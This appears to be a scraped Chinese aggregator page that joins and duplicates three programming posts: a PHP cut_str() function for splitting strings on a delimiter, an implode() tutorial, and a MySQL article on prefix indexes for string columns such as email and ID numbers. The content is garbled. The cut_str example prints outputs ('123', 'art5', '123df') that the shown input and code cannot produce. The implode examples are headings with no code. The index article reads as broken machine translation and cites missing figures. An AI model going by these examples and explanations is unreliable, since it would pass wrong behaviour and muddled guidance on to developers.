网站优化 • 优采云 发表了文章 • 0 个评论 • 59 次浏览 • 2022-04-19 19:21

在项目开发中,如何截取和拆分服务器端团队成员协商或协调的传输字符串,PHP原生函数没有针对这个需求的字符串函数,最近找到了一个比较实用的拆分功能,实际使用还是不错的,分享一下。

函数方法

/**

* 按符号截取字符串的指定部分

* @param string $str 需要截取的字符串

* @param string $sign 需要截取的符号

* @param int $number 如是正数以0为起点从左向右截 负数则从右向左截

* @return string 返回截取的内容

*/

function cut_str($str, $sign, $number)

{

$array = explode($sign, $str);

$length = count($array);

if ($number < 0) {

$new_array = array_reverse($array);

$abs_number = abs($number);

if ($abs_number > $length) {

return 'error';

} else {

return $new_array[$abs_number - 1];

}

} else {

if ($number >= $length) {

return 'error';

} else {

return $array[$number];

}

}

}

函数示例

// 示例字符串

$str = "asd3%art53df";

// 截取方法

echo cut_str($str, '%', 1);

// 输出 123

echo cut_str($str, '%', 2);

// 输出 art5

echo cut_str($str, '%', 3);

// 输出 123df

本文链接:

本文根据 CC BY-NC-SA 3.0 未移植协议许可,请保留此文章链接 查看全部

php截取字符串网站内容(PHP原生函数方法函数示例分享函数)

在项目开发中,如何截取和拆分服务器端团队成员协商或协调的传输字符串,PHP原生函数没有针对这个需求的字符串函数,最近找到了一个比较实用的拆分功能,实际使用还是不错的,分享一下。

函数方法

/**

* 按符号截取字符串的指定部分

* @param string $str 需要截取的字符串

* @param string $sign 需要截取的符号

* @param int $number 如是正数以0为起点从左向右截 负数则从右向左截

* @return string 返回截取的内容

*/

function cut_str($str, $sign, $number)

{

$array = explode($sign, $str);

$length = count($array);

if ($number < 0) {

$new_array = array_reverse($array);

$abs_number = abs($number);

if ($abs_number > $length) {

return 'error';

} else {

return $new_array[$abs_number - 1];

}

} else {

if ($number >= $length) {

return 'error';

} else {

return $array[$number];

}

}

}

函数示例

// 示例字符串

$str = "asd3%art53df";

// 截取方法

echo cut_str($str, '%', 1);

// 输出 123

echo cut_str($str, '%', 2);

// 输出 art5

echo cut_str($str, '%', 3);

// 输出 123df

本文链接:

本文根据 CC BY-NC-SA 3.0 未移植协议许可,请保留此文章链接

php截取字符串网站内容(本篇内容主要讲解“”,感兴趣介绍的方法操作简单快捷)

网站优化 • 优采云 发表了文章 • 0 个评论 • 56 次浏览 • 2022-04-19 15:38

本文主要讲解“php中将数组转换为字符串用什么函数”,感兴趣的朋友不妨看看。本文介绍的方法简单、快速、实用。让小编带你学习《php中将数组转换为字符串的函数是什么》!

php 中的 implode() 函数可以将数组转换为字符串。 implode() 用于将一维数组转换为字符串并返回。它接受两个参数。第一个参数可以设置连接器,可以将数组的每个元素连接在一起。可以省略,默认为空字符;语法 "implode("connector", array)"。

本教程运行环境:windows7系统,PHP7.版本1,DELL G3电脑

php中的implode()函数可以将数组转换为字符串。

implode() 函数将一维数组转换为字符串,返回由数组元素组成的字符串。它的语法如下:

implode(separator,array)

参数说明

分隔符

可选。用于设置一个字符串,该字符串指定在数组元素之间放置什么,将数组的每个元素连接在一起。默认为“”(空字符串)。

数组

必填。要组合为字符串的数组。

示例1:设置implode()函数的第一个参数

示例2:省略第一个参数

至此,相信大家对“php中是用什么函数将数组转换为字符串”有了更深的了解,那就来试一试吧!我是易速云网站,更多相关内容可在相关频道查询,关注我们,继续学习! 查看全部

php截取字符串网站内容(本篇内容主要讲解“”,感兴趣介绍的方法操作简单快捷)

本文主要讲解“php中将数组转换为字符串用什么函数”,感兴趣的朋友不妨看看。本文介绍的方法简单、快速、实用。让小编带你学习《php中将数组转换为字符串的函数是什么》!

php 中的 implode() 函数可以将数组转换为字符串。 implode() 用于将一维数组转换为字符串并返回。它接受两个参数。第一个参数可以设置连接器,可以将数组的每个元素连接在一起。可以省略,默认为空字符;语法 "implode("connector", array)"。

本教程运行环境:windows7系统,PHP7.版本1,DELL G3电脑

php中的implode()函数可以将数组转换为字符串。

implode() 函数将一维数组转换为字符串,返回由数组元素组成的字符串。它的语法如下:

implode(separator,array)

参数说明

分隔符

可选。用于设置一个字符串,该字符串指定在数组元素之间放置什么,将数组的每个元素连接在一起。默认为“”(空字符串)。

数组

必填。要组合为字符串的数组。

示例1:设置implode()函数的第一个参数

示例2:省略第一个参数

至此,相信大家对“php中是用什么函数将数组转换为字符串”有了更深的了解,那就来试一试吧!我是易速云网站,更多相关内容可在相关频道查询,关注我们,继续学习!

php截取字符串网站内容( 如何建立索引大多数索引?索引结构怎么设置索引)

网站优化 • 优采云 发表了文章 • 0 个评论 • 46 次浏览 • 2022-04-16 16:17

如何建立索引大多数索引?索引结构怎么设置索引)

相信大部分朋友都和卡卡一样,从来没有设置过给字符串加索引的长度。今天,我们来谈谈如何正确地给字符串添加索引。

一、如何创建索引

大多数系统都会有一个用户表,系统的初始设计使用手机号登录。

这是产品提出的要求,让系统也可以支持邮箱登录。

您可以确定的是,如果您执行查询而不向邮箱字段添加索引,它将执行全表扫描。

此时,你暗自庆幸这并不容易,只要在邮箱字段中添加索引就大功告成了!但是要想很好的实现复杂的需求,最好还是简单的需求来降低系统的所有压力。

此时拿起键盘执行alter table table_name add index idx_field(field)

有的朋友不喜欢在命令行创建索引,喜欢用phpmyadmin工具来操作MySQL,那么有没有发现以后创建索引的时候可以设置大小呢?

通过上图我们知道,字符串的索引可以定义长度,那么两者有什么区别。

使用命令行直接创建的索引 alter table table_name add index idx_field(field) 默认收录整个字符串。

如果执行此操作,则指定索引前缀长度 alter table table_name add index idx_field (field(6))

千愁万绪图,看看这两个索引结构是怎么创建的。

索引结构图

索引结构图

索引二结构图

索引二结构图

从图中可以看出,如果索引长度指定为6,那么只取邮箱字段的前6个字段。与收录整个字符串的索引相比,每个节点会存储更多的数据。

索引文章也告诉大家,索引越小越好。

凡事都有两面,有坏就有好。第六期文章误选索引的因素之一是扫描的行数。

减少索引长度的效果是索引基数变大,从而增加了额外的扫描记录数(执行explain的row字段)。

此时,执行 select id,name,email from mac_user where email='';

将索引执行流程添加到整个字符串

1、从邮件索引树中找到一条满意的记录,得到主键ID为1

2、根据ID 1到主键索引树找到这条记录,判断邮件是否正确,并将这一行记录为结果集。

3、重复第一步,直到不满足查询条件,循环结束。

指定索引长度执行过程

1、从邮件索引树中找到满足139739的记录,得到主键ID为1

2、根据ID从1到主键索引树找到这条记录,判断email不正确,丢弃这行记录。

3、在邮件索引树中找到刚刚查询到的下一条记录,发现还是139739,去掉ID2,然后到ID索引树上进行判断,值配对时添加结果集。

4、继续重复上一步,直到不满足查询条件,循环结束。

综上所述

在模拟执行过程的过程中,很容易发现使用前缀索引会导致读取数据的次数增加。这是否意味着使用前缀索引会增加查询成本?

当然不是,假设此时定义的长度是6,那么设置为7或8!会好很多吗?图中的案例为了方便设置了三个相同的数据,但实际情况基本不是这样。

索引侧重于歧视程度。只有区分度越高,重复值越少,查询效率越高。

所以使用前缀索引,只要定义好长度,就可以节省空间,而且不会增加太多额外的查询成本。

二、如何创建索引来确定要使用多长时间的前缀

MySQL 中的 关键词distinct 可以为该列返回不同的结果集。

比如查询 email 列有多少个不同的值 select count(distinct email) as num from mac_user。

如何计算一列具有不同前缀的行数

结合MySQL自带的函数left,比如select count(distinct left(email,4)) as num4 from mac_user,截取email的前四串,计算出有多少行。

然后用这个值除以总数得到比例,可以根据业务情况判断比例是多少。

三、使用前缀索引的影响

使用前缀索引会增加扫描的行数,也会使覆盖索引无效。

为什么它会影响覆盖索引?

如果执行语句是select id,email from mac_user where email = ''。

使用全串索引结构查询可以使用覆盖索引,从邮件索引中得到的结果直接返回,无需回表。

如果使用前缀索引获取email索引中的结果,则需要回到id索引检查查询到的email值是否正确。

即使设置的长度大于email,也会返回表做判断,因为MySQL不知道定义的前缀是否截取了完整的信息。

综上所述

使用前缀索引会增加扫描的行数,但也不会使用覆盖索引。这个因素是选择是否使用前缀索引时要考虑的一个因素。

如果不知道使用前缀索引还是全字符串索引,可以在本地测试,选择适合生产环境的方案。

四、如何把不可用的变成可用的

假设身份认证系统存储的是身份证号码,大家应该都知道身份证号码的前6位是地址码,同一个县的身份证号码的前6位一般都是一样的。

如果这样使用前缀索引,区分度会很低,不仅起不到加速查询的作用,还会导致索引区分度不影响查询性能。

索引长度越长,每个节点存储的索引值就越少,查询效率也会变得低效。

如果这种情况得到解决

第一个选项

存储数据时,按倒序存储数据,查询时按正序处理

第二种选择

向表中添加新字段,存储数据的哈希值,并为哈希添加前缀索引。

区别

使用这两种方案的共同点是不支持范围查询,只能查询等值。

从占用空间来看:闪回方式不会增加额外的存储空间,hash会增加一个字段。两者在空间上具有可比性

从CPU消耗来看:flashback需要使用函数reverse,hash需要使用crc32,reverse的消耗会很小。

从查询效率来看:hash查询更稳定。crc32计算出来的数值虽然有冲突,但是概率很小。基本上每个查询的平均扫描行数接近1。闪回中使用的前缀索引方法也会增加扫描行数。

五、总结

直接为字符串创建一个空格。

创建前缀索引可以节省空间,增加扫描的行数,并且不能使用覆盖索引。

闪回存储,创建前缀索引,解决小区分问题。

使用hash方式,查询稳定,不支持范围查询。 查看全部

php截取字符串网站内容(

如何建立索引大多数索引?索引结构怎么设置索引)

相信大部分朋友都和卡卡一样,从来没有设置过给字符串加索引的长度。今天,我们来谈谈如何正确地给字符串添加索引。

一、如何创建索引

大多数系统都会有一个用户表,系统的初始设计使用手机号登录。

这是产品提出的要求,让系统也可以支持邮箱登录。

您可以确定的是,如果您执行查询而不向邮箱字段添加索引,它将执行全表扫描。

此时,你暗自庆幸这并不容易,只要在邮箱字段中添加索引就大功告成了!但是要想很好的实现复杂的需求,最好还是简单的需求来降低系统的所有压力。

此时拿起键盘执行alter table table_name add index idx_field(field)

有的朋友不喜欢在命令行创建索引,喜欢用phpmyadmin工具来操作MySQL,那么有没有发现以后创建索引的时候可以设置大小呢?

通过上图我们知道,字符串的索引可以定义长度,那么两者有什么区别。

使用命令行直接创建的索引 alter table table_name add index idx_field(field) 默认收录整个字符串。

如果执行此操作,则指定索引前缀长度 alter table table_name add index idx_field (field(6))

千愁万绪图,看看这两个索引结构是怎么创建的。

索引结构图

索引结构图

索引二结构图

索引二结构图

从图中可以看出,如果索引长度指定为6,那么只取邮箱字段的前6个字段。与收录整个字符串的索引相比,每个节点会存储更多的数据。

索引文章也告诉大家,索引越小越好。

凡事都有两面,有坏就有好。第六期文章误选索引的因素之一是扫描的行数。

减少索引长度的效果是索引基数变大,从而增加了额外的扫描记录数(执行explain的row字段)。

此时,执行 select id,name,email from mac_user where email='';

将索引执行流程添加到整个字符串

1、从邮件索引树中找到一条满意的记录,得到主键ID为1

2、根据ID 1到主键索引树找到这条记录,判断邮件是否正确,并将这一行记录为结果集。

3、重复第一步,直到不满足查询条件,循环结束。

指定索引长度执行过程

1、从邮件索引树中找到满足139739的记录,得到主键ID为1

2、根据ID从1到主键索引树找到这条记录,判断email不正确,丢弃这行记录。

3、在邮件索引树中找到刚刚查询到的下一条记录,发现还是139739,去掉ID2,然后到ID索引树上进行判断,值配对时添加结果集。

4、继续重复上一步,直到不满足查询条件,循环结束。

综上所述

在模拟执行过程的过程中,很容易发现使用前缀索引会导致读取数据的次数增加。这是否意味着使用前缀索引会增加查询成本?

当然不是,假设此时定义的长度是6,那么设置为7或8!会好很多吗?图中的案例为了方便设置了三个相同的数据,但实际情况基本不是这样。

索引侧重于歧视程度。只有区分度越高,重复值越少,查询效率越高。

所以使用前缀索引,只要定义好长度,就可以节省空间,而且不会增加太多额外的查询成本。

二、如何创建索引来确定要使用多长时间的前缀

MySQL 中的 关键词distinct 可以为该列返回不同的结果集。

比如查询 email 列有多少个不同的值 select count(distinct email) as num from mac_user。

如何计算一列具有不同前缀的行数

结合MySQL自带的函数left,比如select count(distinct left(email,4)) as num4 from mac_user,截取email的前四串,计算出有多少行。

然后用这个值除以总数得到比例,可以根据业务情况判断比例是多少。

三、使用前缀索引的影响

使用前缀索引会增加扫描的行数,也会使覆盖索引无效。

为什么它会影响覆盖索引?

如果执行语句是select id,email from mac_user where email = ''。

使用全串索引结构查询可以使用覆盖索引,从邮件索引中得到的结果直接返回,无需回表。

如果使用前缀索引获取email索引中的结果,则需要回到id索引检查查询到的email值是否正确。

即使设置的长度大于email,也会返回表做判断,因为MySQL不知道定义的前缀是否截取了完整的信息。

综上所述

使用前缀索引会增加扫描的行数,但也不会使用覆盖索引。这个因素是选择是否使用前缀索引时要考虑的一个因素。

如果不知道使用前缀索引还是全字符串索引,可以在本地测试,选择适合生产环境的方案。

四、如何把不可用的变成可用的

假设身份认证系统存储的是身份证号码,大家应该都知道身份证号码的前6位是地址码,同一个县的身份证号码的前6位一般都是一样的。

如果这样使用前缀索引,区分度会很低,不仅起不到加速查询的作用,还会导致索引区分度不影响查询性能。

索引长度越长,每个节点存储的索引值就越少,查询效率也会变得低效。

如果这种情况得到解决

第一个选项

存储数据时,按倒序存储数据,查询时按正序处理

第二种选择

向表中添加新字段,存储数据的哈希值,并为哈希添加前缀索引。

区别

使用这两种方案的共同点是不支持范围查询,只能查询等值。

从占用空间来看:闪回方式不会增加额外的存储空间,hash会增加一个字段。两者在空间上具有可比性

从CPU消耗来看:flashback需要使用函数reverse,hash需要使用crc32,reverse的消耗会很小。

从查询效率来看:hash查询更稳定。crc32计算出来的数值虽然有冲突,但是概率很小。基本上每个查询的平均扫描行数接近1。闪回中使用的前缀索引方法也会增加扫描行数。

五、总结

直接为字符串创建一个空格。

创建前缀索引可以节省空间,增加扫描的行数,并且不能使用覆盖索引。

闪回存储,创建前缀索引,解决小区分问题。

使用hash方式,查询稳定,不支持范围查询。





php截取字符串网站内容(这篇“”文章的知识点大部分人都不太理解(图))

网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-04-16 10:37